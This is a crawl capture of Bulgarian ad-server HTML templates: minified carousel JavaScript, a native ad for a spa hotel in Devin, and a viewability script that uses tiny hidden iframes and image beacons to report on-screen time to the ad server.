            .b{position:absolute;display:block;min-width:35px;line-height:26px;padding:0 10px 0 24px;text-align:center;white-space:nowrap;text-decoration:none;font-weight:bold;color:#4e5665;border:1px solid;border-color:rgba(0,0,0,.4);border-radius:2px;background-color:#f6f7f8;box-shadow:0 1px 1px rgba(0,0,0,.05);text-shadow:0 1px 0 #fff;z-index:5;top:143px;right:32px;font-size:11px;z-index:5}.b:hover{background-color:#e7e7e7}.b img{position:absolute;top:6px;left:6px;width:14px;height:14px}      
      .carousel .slides li{transition:left .75s ease-in-out}.carousel .controls a{transition:opacity .2s ease-in-out}.carousel .indicators li{transition:background-color .2s ease-in-out}.carousel{height:209px;position:relative}.carousel ol,.carousel ul{margin:0;padding:0}.carousel ol li,.carousel ul li{display:block}.carousel .controls{position:absolute;width:100%;z-index:3}.carousel .controls li.prev a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)' transform='rotate(180 15 32.5)'/%3E%3C/svg%3E") no-repeat 10% 50%;background-size:22px auto;left:0}.carousel .controls li.next a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)'/%3E%3C/svg%3E") no-repeat 90% 50%;background-size:22px auto;right:0}.carousel .controls li a{height:167.2px;opacity:.7;position:absolute;top:20.9px;width:40px}.carousel .controls li a:hover{opacity:.4;text-decoration:none}.carousel .slides{z-index:1}.carousel .slides,.carousel .slides li{height:100%;overflow:hidden;position:absolute;width:100%}.carousel .slides li{background-position:50% 0;background-repeat:repeat-x;background-size:auto;display:none;left:0;top:0}.carousel .slides li.active{display:block;left:0}.carousel .slides li.prev{display:block;left:-100%}.carousel .slides li.prev.left{left:0}.carousel .slides li.next{display:block;left:100%}.carousel .slides li.next.right{left:0}.carousel .indicators{bottom:28px;left:420px;position:absolute;z-index:2}.carousel .indicators li{border:1px solid #777;border-radius:50%;box-shadow:0 0 2px #fff;display:block;float:left;height:8px;margin-right:8px;opacity:.6;width:8px}.carousel .indicators li:last-child{margin-right:0}.carousel .indicators li.active{background-color:#777;box-shadow:0 0 2px #fff;opacity:1}.indicators{width:100%}    </style>
          <script>function getClassRexExp(t){return RegExp("(\\s|^)"+t+"(\\s|$)")}function hasClass(t,i){return t.className.match(getClassRexExp(i))}function normalize(t){var i=t.className.trim();if(0===i.length){t.removeAttribute("class");return}t.className=i}function addClass(t,i,n){hasClass(t,i)||(n=n||Function(),t.className+=" "+i,normalize(t),(n||Function())())}function removeClass(t,i,n){hasClass(t,i)&&(t.className=t.className.replace(getClassRexExp(i)," "),normalize(t),(n||Function())())}function $(t){return document.querySelector(t)}function $$(t){return document.querySelectorAll(t)}function listToArray(t){return Array.prototype.slice.call(t)}function Swipe(t){this.x=null,this.y=null,this.callback=t||Function()}function Interval(){this.intervals={}}function FrameTracker(t){var i=[];t.map(function(t,n){t.list.map(function(n,e){i[e]||(i[e]=[]),i[e].push(t.getByIndex(e))})}),this.list=i,this.total=this.list.length-1,this.past=null,this.now=0,this.future=null,this._prev=function(){var t=this.now-1;return t<0&&(t=this.total),t},this._next=function(){var t=this.now+1;return t>this.total&&(t=0),t},this.getByIndex=function(t){return this.list[parseInt(t,10)]}}function AnimationSet(t){this.list=t,this.product=null}function IndicatorSet(){AnimationSet.apply(this,arguments),this.product="Indicator"}function SlideSet(){AnimationSet.apply(this,arguments),this.product="Slide"}function Animateable(t){this.item=t,this.name=null}function Indicator(){Animateable.apply(this,arguments),this.name="Indicator",this.animationScript={Prev:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}},Next:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}}}}function Slide(){Animateable.apply(this,arguments),this.name="Slide",this.animationScript={Prev:{out:{setup:{add:["prev"]},teardown:{add:[],remove:["active","prev"]}},in:{setup:{add:["prev","left"]},teardown:{add:["active"],remove:["prev","left"]}}},Next:{out:{setup:{add:["next"]},teardown:{add:[],remove:["active","next"]}},in:{setup:{add:["next","right"]},teardown:{add:["active"],remove:["next","right"]}}}}}function Animation(t){this.type=null,this.name=t,this.animationScript=null}function AnimationNext(){Animation.apply(this,arguments),this.type="Next"}function AnimationPrev(){Animation.apply(this,arguments),this.type="Prev"}function SlideNext(){AnimationNext.apply(this,arguments)}function SlidePrev(){AnimationPrev.apply(this,arguments)}function IndicatorNext(){AnimationNext.apply(this,arguments)}function IndicatorPrev(){AnimationPrev.apply(this,arguments)}Swipe.prototype.constructor=Swipe,Swipe.prototype.start=function(t){this.x=t.touches[0].clientX,this.y=t.touches[0].clientY},Swipe.prototype.move=function(t){if(this.x&&this.y){var i=this.x-t.touches[0].clientX,n=this.y-t.touches[0].clientY,e=null;this.x=this.y=null,Math.abs(i)>Math.abs(n)?(e="right",i>0&&(e="left")):(e="down",n>0&&(e="up")),this.callback(e)}},Interval.prototype={constructor:Interval,stop:function(t){this.intervals.hasOwnProperty(t)&&clearInterval(this.intervals[t])},start:function(t,i,n){this.stop(t),this.intervals[t]=setInterval(function(){i(t)},n)}},FrameTracker.prototype={constructor:FrameTracker,getCurrent:function(){return this.getByIndex(this.now)},getPrevious:function(){return this.getByIndex(this.past)},getNext:function(){return this.next(),this.getByIndex(this.future)},next:function(){this.past=this.now,this.now=this._next(),this.future=this._next()},prev:function(){this.past=this.now,this.now=this._prev(),this.future=this._next()}},AnimationSet.prototype={constructor:AnimationSet,list:[],product:null,getByIndex:function(t){return new window[this.product](this.list[t])}},IndicatorSet.prototype=new AnimationSet,IndicatorSet.prototype.constructor=AnimationSet,SlideSet.prototype=new AnimationSet,SlideSet.prototype.constructor=AnimationSet,Animateable.prototype={conscructor:Animateable,item:{},name:null,classNames:{active:"active"},animationScript:{},factory:function(t,i){return new window[this.name+t](i)}},Animateable.prototype.init=function(){addClass(this.item,this.classNames.active)},Animateable.prototype.getAnimationScript=function(t,i){return this.animationScript[t][i]},Animateable.prototype.animateCurrentToNext=function(t){this.factory("Next",t).animate(this,"out")},Animateable.prototype.animatePreviousIn=function(t){this.factory("Prev",t).animate(this,"in")},Animateable.prototype.animateCurrentToPrevious=function(t){this.factory("Prev",t).animate(this,"out")},Animateable.prototype.animateNextIn=function(t){this.factory("Next",t).animate(this,"in")},Indicator.prototype=new Animateable,Indicator.prototype.constructor=Animateable,Slide.prototype=new Animateable,Slide.prototype.constructor=Animateable,Animation.prototype={constructor:Animation,type:null,name:null,animationScript:{}},Animation.prototype.animate=function(t,i){this.animationScript=t.getAnimationScript(this.type,i)},Animation.prototype.callback=function(t){this.animationScript.teardown.add.map(function(i){addClass(t.item,i)}),this.animationScript.teardown.remove.map(function(i){removeClass(t.item,i)}),window.postMessage({type:this.type,name:this.name,elem:t.name},"*")},Animation.prototype.animateSlide=function(t){var i=(function(n){n.target.removeEventListener("transitionend",i,!1),window.postMessage(this.type,"*"),this.callback(t)}).bind(this);t.item.addEventListener("transitionend",i,!1),this.animationScript.setup.add.map(function(i,n,e){addClass(t.item,i),e.length>1&&0==n&&t.item.offsetWidth})},Animation.prototype.animateIndicator=function(t){var i=(function(n){n.data===this.type&&(this.callback(t),window.removeEventListener("message",i,!1))}).bind(this);window.addEventListener("message",i,!1)},AnimationNext.prototype=new Animation,AnimationNext.prototype.contstructor=Animation,AnimationPrev.prototype=new Animation,AnimationPrev.prototype.contstructor=Animation,SlideNext.prototype=new AnimationNext,SlideNext.prototype.contstructor=AnimationNext,SlideNext.prototype.animate=function(){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},SlidePrev.prototype=new AnimationPrev,SlidePrev.prototype.contstructor=AnimationPrev,SlidePrev.prototype.animate=function(){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateSlide.apply(this,arguments)},IndicatorNext.prototype=new AnimationNext,IndicatorNext.prototype.contstructor=AnimationNext,IndicatorNext.prototype.animate=function(t,i){AnimationNext.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)},IndicatorPrev.prototype=new AnimationPrev,IndicatorPrev.prototype.contstructor=AnimationPrev,IndicatorPrev.prototype.animate=function(t,i){AnimationPrev.prototype.animate.apply(this,arguments),Animation.prototype.animateIndicator.apply(this,arguments)};var Carousel=function(t){this.name=t.name,this.pause=t.pause,this.timer=t.timer,this.controls=t.controls,this.tracker=t.tracker,this.autoplay=t.autoplay,this.isFirstPseudoAutoplay=!0,this.isAnimating=!1};Carousel.prototype={constructor:Carousel,prev:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.prev();var t=this.tracker.getPrevious(),i=this.tracker.getCurrent();t.map(function(t){t.animateCurrentToNext(this.name)},this),i.map(function(t){t.animatePreviousIn(this.name)},this),this.startTimer()}},next:function(){if(!this.isAnimating){this.isAnimating=!0,this.tracker.next();var t=this.tracker.getCurrent();this.tracker.getPrevious().map(function(t){t.animateCurrentToPrevious(this.name)},this),t.map(function(t){t.animateNextIn(this.name)},this),this.startTimer()}},init:function(){this.tracker.getCurrent().map(function(t){t.init()},this),this.controls.map(function(t){t.addEventListener("click",(function(i){i.preventDefault(),this[t.className]()}).bind(this),!1)},this),this.startTimer(),window.addEventListener("message",(function(t){t.data.name===this.name&&"Prev"===t.data.type&&"Slide"===t.data.elem&&(this.isAnimating=!1)}).bind(this),!1)},startTimer:function(){this.autoplay&&this.timer.start(this.name,this.next.bind(this),this.pause)},stopTimer:function(){this.timer.stop(this.name)},stop:function(){if(!this.autoplay){this.isFirstPseudoAutoplay&&(this.isFirstPseudoAutoplay=!1,this.next()),this.timer.start(this.name,this.next.bind(this),this.pause);return}this.stopTimer()},play:function(){if(!this.autoplay){this.stopTimer();return}this.startTimer()}};  var timer = new Interval()
    , pause = 5000
  document.addEventListener('readystatechange', function() {
    if (document.readyState !== 'interactive') {
      return
    }
    var slides = listToArray($$('.carousel.slide1 .slides li'))
      , c1 = new Carousel({
          name: 'slide1',
          timer: timer,
          pause: pause,
          tracker: new FrameTracker([
            new SlideSet(slides),
            new IndicatorSet(listToArray($$('.carousel.slide1 .indicators li'))),
          ]),
          controls: listToArray($$('.carousel.slide1 .controls li')),
          autoplay: true,
        })
      , s1 = new Swipe(function(direction) {
          switch (direction) {
            case 'left':
              c1.next()
              break

            case 'right':
              c1.prev()
              break
          }
        })

    c1.init()

    slides.map(function(slide) {
      slide.addEventListener('touchstart', s1.start.bind(s1), false)
      slide.addEventListener('touchmove', s1.move.bind(s1), false)
      slide.addEventListener('mouseenter', c1.stop.bind(c1), false)
      slide.addEventListener('mouseleave', c1.play.bind(c1), false)
    })
  })
</script>
      </head>
  <body>
            <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pzSTxn45ozPR-opfmHJfGOtyMHm4IEndUIkiylSHH1glQoDhv2W6Ld&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a>    <div class="carousel slide1">
    <ul class="controls">
    <li class="prev"><a href="#"></a></li>
    <li class="next"><a href="#"></a></li>
  </ul>
    <ol class="slides">
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/600x314_1881_fbRatio_8fcc40b9c7d3f5f4984105dd64bd95b1bd2be4572a749fdb8b2cfb676eb7c4d9.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/600x314_1881_fbRatio_9eb39d71ad827cf331394e6f2b4f761a0c23e30ea366f7545a467339c6f2359d.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
        <li><a style="background-image:url(https://eadsrv.com/ads/text_ads/1881/600x314_1881_fbRatio_66c976f7ad80af87683b859dc733730aed98283619d2ea66d5289a3a7b4cf36e.jpg)" class="g" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"></a></li>
      </ol>
    <ol class="indicators"><li></li><li></li><li></li></ol>
  </div>
    <div class="i">
            <a class="b" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank"><img src="/ads/templates/native_ads/assets/icon/9.png"/>Към сайта</a>            <a class="h" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Спа Хотел Исмена, гр. Девин</a>
      <div class="a"><a href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">Топли минерални басейни и spa център. Резервирайте вашия отдих в природата!</a></div>
      <a class="f" href="https://eadsrv.com/textads_click.php?aid=32243&md5checksum=[base64]" target="_blank">ismena.bg</a>
    </div>
      </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=InKuxWWlJwjhrf69fyuuTMCTneXE1dD50iOEqZu_fP3dk2O8Cgo2D0nVARZ-lpInXuYyLbAI8co9KIUBJgHV1PnHJBKOXuDp1VDYo7CXUxm21Sa-i3UqMggsyshZDRVP5P6dxQP6r8VmIZvRB8xFbe4MgOFssgeiTUnJ9Vj6ncJk4MU8Bct6ExHMPr2MoTnc19_asdNKtkp7VfhGSb8DdqZ2r2KmE4re_GZWuYFz7yQ,
body_size: 1982
content:
<!DOCTYPE html>
<html>
<head>
<meta charset='UTF-8'>
<title></title>
<style>
  html {
    box-sizing: border-box;
  }
  *,
  *:before,
  *:after {
    box-sizing:inherit;
  }
  html,
  body {
    height: 100%;
    overflow: hidden;
    padding: 0;
    margin: 0;
  }
  iframe {
    position: absolute;
    width: 1px;
    height: 1px;
    border: 0 none;
    pointer-events: none;
    user-select: none;
    overflow: hidden;
    z-index: 1;
    opacity: 0;
  }
</style>
</head>
<body>
  <script>
    (function (rAF) {
      const w = 336
      const h = 280
      const wTenth = (w / 10)
      const hTenth = (h / 10)
      const pxPattern = [
        [1, 1],
        [wTenth    , hTenth    ],
        [wTenth * 2, hTenth * 2],
        [wTenth * 3, hTenth * 3],
        [wTenth * 4, hTenth * 4],
        [wTenth * 5, hTenth * 5],
        [wTenth * 6, hTenth * 6],
        [wTenth * 7, hTenth * 7],
        [wTenth * 8, hTenth * 8],
        [wTenth * 9, hTenth * 9],
        [w, h],

        [1, h],
        [wTenth    , hTenth * 9],
        [wTenth * 2, hTenth * 8],
        [wTenth * 3, hTenth * 7],
        [wTenth * 4, hTenth * 6],
        [wTenth * 6, hTenth * 4],
        [wTenth * 7, hTenth * 3],
        [wTenth * 8, hTenth * 2],
        [wTenth * 9, hTenth    ],
        [w, 1],

        [wTenth * 5, 1],
        [1, hTenth * 5],
        [w, hTenth * 5],
        [wTenth * 5, h],
      ]

      const timeInViewTimerBreakpoints = ([1,2,3,4,5,10,20,30,60]).reduce(function (all, breakpoint, index) {
        all.push(breakpoint * 1000)

        return all
      }, [])

      pxPattern.forEach(function (x, id) {
        const px = document.createElement('iframe')
        px.style.top = Math.floor(x[1] - 1) + 'px'
        px.style.left = Math.floor(x[0] - 1) + 'px'

        px.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
        px.setAttribute('scrolling', 'no')
        px.setAttribute('frameborder', 0)
        px.setAttribute('hspace', 0)
        px.setAttribute('vspace', 0)
        px.setAttribute('marginwidth', 0)
        px.setAttribute('marginheight', 0)

        px.addEventListener('load', function(event) {
          const script = px.contentDocument.createElement('script')
          script.appendChild(px.contentDocument.createTextNode(`
  let timestampLast = 0
  window.px = {
    id: ${id},
    fps: 1,
    count: 0,
  }
  function tick(timestampCurrent) {
    px.fps = Math.ceil(1000 / (timestampCurrent - timestampLast))
    px.count += 1
    timestampLast = timestampCurrent

    requestAnimationFrame(tick)
  }
  requestAnimationFrame(tick)
`))

          event.target.contentDocument.head.appendChild(script)
        })

        document.body.appendChild(px)
      })

      function isPixelVisible(pxCurrent, pxLast) {
        if (pxLast.count < pxCurrent.count) {
          return true
        }

        return false
      }

      let activePx = {}

      let isViewed = false
      let isViewedTimer = null

      let prevTime = 0
      let cumulativeTimeInView = 0

      function step(timeNow) {
        const frames = document.querySelectorAll('iframe')
        frames.forEach(function (frame) {
          const px = frame.contentWindow.px

          if (! px
            || ! px.fps
            || px.fps < 40
            || px.count === 0
          ) {
            return
          }

          // add `count` property with 0
          if (! activePx.hasOwnProperty(px.id)) {
            activePx[px.id] = {
              count: 0,
            }
          }

          if (isPixelVisible(px, activePx[px.id])) {
            activePx[px.id] = Object.assign({}, px)
          } else {
            delete activePx[px.id]
            px.fps = 0
            px.count = 0
          }
        })
        // there are active pixels
        const activePixelsCount = Object.keys(activePx).length

        if (activePixelsCount > 0) {
          const percentage = Math.floor((activePixelsCount / pxPattern.length) * 100)

          inViewHandler(percentage)
          
          timeInViewHandler(percentage, timeNow)
        }

        prevTime = timeNow
        rAF(step)
      }

      function inViewHandler(percentageInView) {
        if (isViewedTimer) {
          if (percentageInView < 50) {
            clearTimeout(isViewedTimer)
            isViewedTimer = false
          }
        } else {
          if (! isViewed) {
            isViewedTimer = setTimeout(function () {
              isViewed = true
              sendRequest('//eadsrv.com/vitag.php?md5=[base64],')
            }, 1000)
          }
        }
      }

      function timeInViewHandler(percentageInView, timeNow) {
        if (percentageInView < 50          || ! timeInViewTimerBreakpoints[0]
        ) {
          return
        }

        cumulativeTimeInView += timeNow - prevTime
        if (cumulativeTimeInView >= timeInViewTimerBreakpoints[0]) {
            sendRequest('//eadsrv.com/tiview.php?tiv=' + timeInViewTimerBreakpoints.shift() / 1000 + '&md5=[base64],')
        }
      }

      function sendRequest(uri) {
        var sender = new Image()
        sender.style.width = '1px'
        sender.style.height = '1px'
        sender.onerror = function () {
          document.body.removeChild(sender)
        }
        sender.src = uri
        document.body.appendChild(sender)
      }

      rAF(step)
    }(requestAnimationFrame))
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/text.php?md5=Emcpp-do-9fpDPeQ2PBX7AaA0wIQ7Y_g7e6IYua8OyzFjzJ-gVVryDs2p1hKUnXFYwbt3-qcp48cYPWf98x4CKNCeb4-vuHjrAh0n_6TpSnYnaZW2sn6uPAqhQo8pN2hikrVbNNhJu_G1paaWAJMPi3us0sKfbCXf4pV_injVj9XKpvccYr_YHp6uhWjqEq9AIefsfcTsRkP3jBewjZ_X2aaMhKGH3SMyQz_fRgVc5IWuLfHzEsxRPv8UG0nYdnB3kSx-CwkmdNdlYyNGWGmw9_KQofYthwWhtQVehf_sm8jKmfx8O1V5AA4_PXRd54eq3WGQdxP5L33KD9dBQtd7pdQVOMeu37BZz3whr3YW2dqQJt2PNz61z9TW7oGPBpLTwV5NPDHYfwWyr2n_8nLoIu5sW9DY_SI7fB-vP9bUIZMHGxuostbkF9G3dK2EhnMDijBDxd1S4nbH6dGobuDxGCzV-P03il_LdmJEJyWf3c1nqMDwHn5snvhkd8xeo-FIWI3QUzzFqCGmLyuO4Yo5qFY-aSP9eaRp0YZeBaSAQLVVDC5INML_HPe1-daRh-i6zzB1oG68-LK8v8QDk0eK7n31B8wyVxRf2xPiSOUVBprdmAw5mHOdtASW6IAPOqYdX-o0uuMDyc0hr8yF8EFk1xSWO3yj_x53BoEl0oM_tfuHwjgQvdwSdqEB1kHzRIEuk0DJtJ3oAAgRxjWd1URZJF-CEO-sYtL7Mvrl6clGHd4aiigj-E1dS5ixHikj_R55M5Zsws1RyfxMyLY4hvBuwk7qaiKQWaMFBw4Bnj6DPPU4667qexNq0qPTnpW64mg0s1G1J8UnSmkJq5bTUPdovs9B87te8f3SERWnQWdpnM,
body_size: 4966
content:
<!DOCTYPE html>
<html lang="bg">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title></title>
    <style>
      html {
        -webkit-text-size-adjust: none !important;
      }
      body {
        padding: 0;
        margin: 0;
        width: 336px;
        height: 280px;
                background-color: #FFFFFF;
        font: 17px/1.25 Tahoma, Geneva, sans-serif;
        position: relative;
      }

      a {
        outline: none;
      }
      .e {
      position: absolute;
        left: 1px;
        top: 1px;
      width: 14px;
      height: 14px;
      color: #00aecd;
      padding: 1px;
      background-color: rgba(255,255,255,.8);
      z-index: 10;
    }
      .g,
      .carousel {
        display: block;
        width: 336px;
        height: 175px;
        background-size: 336px 175px;
        margin-bottom: -4px;
        background-position: 0px 0px;
        background-repeat: no-repeat;
      }

      .i {
        width: 316px;
        margin: 10px 10px 0 10px;
        height: 95px;
        opacity: 1;
        transition: all .75s ease-out;
      }

      .h {
                font-size: 18px;
                color: #000000;
        text-decoration: none;
      }
      .h:hover {
        text-decoration: underline;
      }

      .a {
        margin: 3px 0 2px;
      }
      .a a,
      .a a:hover {
        color: #000001;
        text-decoration: none;
      }

    
      .carousel .slides li{transition:left .75s ease-in-out}.carousel .controls a{transition:opacity .2s ease-in-out}.carousel .indicators li{transition:background-color .2s ease-in-out}.carousel{height:175px;position:relative}.carousel ol,.carousel ul{margin:0;padding:0}.carousel ol li,.carousel ul li{display:block}.carousel .controls{position:absolute;width:100%;z-index:3}.carousel .controls li.prev a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)' transform='rotate(180 15 32.5)'/%3E%3C/svg%3E") no-repeat 10% 50%;background-size:22px auto;left:0}.carousel .controls li.next a{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 65'%3E%3Cdefs%3E%3Cfilter id='a'%3E%3CfeGaussianBlur in='SourceAlpha' stdDeviation='1'/%3E%3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='SourceGraphic'/%3E%3C/feMerge%3E%3C/filter%3E%3C/defs%3E%3Cpath fill='%23fafafa' d='m5 5 20 25v5L5 60v-8l15.5-19.5L5 13' filter='url(%23a)'/%3E%3C/svg%3E") no-repeat 90% 50%;background-size:22px auto;right:0}.carousel .controls li a{height:140px;opacity:.7;position:absolute;top:17.5px;width:40px}.carousel .controls li a:hover{opacity:.4;text-decoration:none}.carousel .slides{z-index:1}.carousel .slides,.carousel .slides li{height:100%;overflow:hidden;position:absolute;width:100%}.carousel .slides li{background-position:50% 0;background-repeat:repeat-x;background-size:auto;display:none;left:0;top:0}.carousel .slides li.active{display:block;left:0}.carousel .slides li.prev{display:block;left:-100%}.carousel .slides li.prev.left{left:0}.carousel .slides li.next{display:block;left:100%}.carousel .slides li.next.right{left:0}.carousel .indicators{bottom:10px;left:11px;position:absolute;z-index:2}.carousel .indicators li{border:1px solid #777;border-radius:50%;box-shadow:0 0 2px #fff;display:block;float:left;height:7px;margin-right:8px;opacity:.6;width:7px}.carousel .indicators li:last-child{margin-right:0}.carousel .indicators li.active{background-color:#777;box-shadow:0 0 2px #fff;opacity:1}    </style>
          <script>function getClassRexExp(t){return RegExp("(\\s|^)"+t+"(\\s|$)")}function hasClass(t,i){return t.className.match(getClassRexExp(i))}function normalize(t){var i=t.className.trim();if(0===i.length){t.removeAttribute("class");return}t.className=i}function addClass(t,i,n){hasClass(t,i)||(n=n||Function(),t.className+=" "+i,normalize(t),(n||Function())())}function removeClass(t,i,n){hasClass(t,i)&&(t.className=t.className.replace(getClassRexExp(i)," "),normalize(t),(n||Function())())}function $(t){return document.querySelector(t)}function $$(t){return document.querySelectorAll(t)}function listToArray(t){return Array.prototype.slice.call(t)}function Swipe(t){this.x=null,this.y=null,this.callback=t||Function()}function Interval(){this.intervals={}}function FrameTracker(t){var i=[];t.map(function(t,n){t.list.map(function(n,e){i[e]||(i[e]=[]),i[e].push(t.getByIndex(e))})}),this.list=i,this.total=this.list.length-1,this.past=null,this.now=0,this.future=null,this._prev=function(){var t=this.now-1;return t<0&&(t=this.total),t},this._next=function(){var t=this.now+1;return t>this.total&&(t=0),t},this.getByIndex=function(t){return this.list[parseInt(t,10)]}}function AnimationSet(t){this.list=t,this.product=null}function IndicatorSet(){AnimationSet.apply(this,arguments),this.product="Indicator"}function SlideSet(){AnimationSet.apply(this,arguments),this.product="Slide"}function Animateable(t){this.item=t,this.name=null}function Indicator(){Animateable.apply(this,arguments),this.name="Indicator",this.animationScript={Prev:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}},Next:{out:{teardown:{add:[],remove:["active"]}},in:{teardown:{add:["active"],remove:[]}}}}}function Slide(){Animateable.apply(this,arguments),this.name="Slide",this.animationScript={Prev:{out:{setup:{add:["prev"]},teardown:{add:[],remove:["active","prev"]}},in:{setup:{add:["prev","left"]},teardown:{add:["active"],remove:["prev","left"]}}},Next:{out:{setup:{add:["next"]},teardown:{add:[],remove:["active","next"]}},in:{setup:{add:["next","right"]},teardown:{add:["active"],remove:["next","right"]}}}}}function Animation(t){this.type=null,this.name=t,this.animationScript=null}function AnimationNext(){Animation.apply(this,arguments),this.type="Next"}function AnimationPrev(){Animation.apply(this,arguments),this.type="Prev"}function SlideNext(){AnimationNext.apply(this,arguments)}function SlidePrev(){AnimationPrev.apply(this,arguments)}function IndicatorNext(){AnimationNext.apply(this,arguments)}function IndicatorPrev(){AnimationPrev.apply(this,arguments)}Swipe.prototype.constructor=Swipe,Swipe.prototype.start=function(t){this.x=t.touches[0].clientX,this.y=t.touches[0].clientY},Swipe.prototype.move=function(t){if(this.x&&this.y){var i=this.x-t.touches[0].clientX,n=this.y-t.touches[0].clientY,e=null;this.x=this.y=null,Math.abs(i)>Math.abs(n)?(e="right",i>0&&(e="left")):(e="down",n>0&&(e="up")),this.callback(e)}},Interval.prototype={constructor:Interval,stop:function(t){this.intervals.hasOwnProperty(t)&&clearInterval(this.intervals[t])},start:function(t,i,n){this.stop(t),this.intervals[t]=setInterval(function(){i(t)},n)}},FrameTracker.prototype={constructor:FrameTracker,getCurrent:function(){return this.getByIndex(this.now)},getPrevious:function(){return this.getByIndex(this.past)},getNext:function(){return this.next(),this.getByIndex(this.future)},next:function(){this.past=this.now,this.now=this._next(),this.future=this._next()},prev:function(){this.past=this.now,this.now=this._prev(),this.future=this._next()}},AnimationSet.prototype={constructor:AnimationSet,list:[],product:null,getByIndex:function(t){return new window[this.product](this.list[t])}},IndicatorSet.prototype=new AnimationSet,IndicatorSet.prototype.constructor=AnimationSet,SlideSet.prototype=new AnimationSet,SlideSet.prototype.constructor=AnimationSet,Animateable.prototype={conscructor:Animateable,item:{},name:null,classNames:{active:"active"},animationScript:{},factory:function(t,i){return new window[this.name+t](i)}},Animateable.prototype.init=function(){addClass(this.item,this.classNames.active)},Animateable.prototype.getAnimationScript=function(t,i){return this.animationScript[t][i]},Animateable.prototype.animateCurrentToNext=function(t){this.factory("Next",t).animate(this,"out")},Animateable.prototype.animatePreviousIn=function(t){this.factory("Prev",t).animate(this,"in")},Animateable.prototype.animateCurrentToPrevious=function(t){this.factory("Prev",t).animate(this,"out")},Animateable.prototype.animateNextIn=function(t){this.factory("Next",t).animate(this,"in")},Indicator.prototype=new Animateable,Indicator.prototype.constructor=Animateable,Slide.prototype=new Animateable,Slide.prototype.constructor=Animateable,Animation.prototype={constructor:Animation,type:null,name:null,animationScript:{}},Animation.prototype.animate=function(t,i){this.animationScript=t.getAnimationScript(this.type,i)},Animation.prototype.callback=function(t){this.animationScript.teardown.add.map(function(i){addClass(t.item,i)}),this.animationScript.teardown.remove.map(function(i){removeClass(t.item,i)}),window.postMessage({type:this.type,name:this.name,elem:t.name},"*")},Animation.prototype.animateSlide=function(t){var i=(function(n){n.target.removeEventListener("transitionend",i,!1),window.postMessage(this.type,"*"),this.callback(t)}).bind(this);t.item.addEventListener("transitionend",i,!1),this.animationScript.setup.add.map(function(i,n,e){addClass(t.item,i),e.length>1&&0==n&&t.item.offsetWidth})},Animation.prototype.animateIndicator=function(t){var i=(function(n){n.data===this.type&&(this.callback(t),window.removeEventListener("message",i,!1))}).bind(this);window.addEventListener("message",i,!1)},AnimationNext.prototype=new Animation,AnimationNext.prototype.contstructor=Animation,AnimationPrev.prototype=new Animation,AnimationPrev.prototype.contstructor=Animation,SlideNext.prototype=new 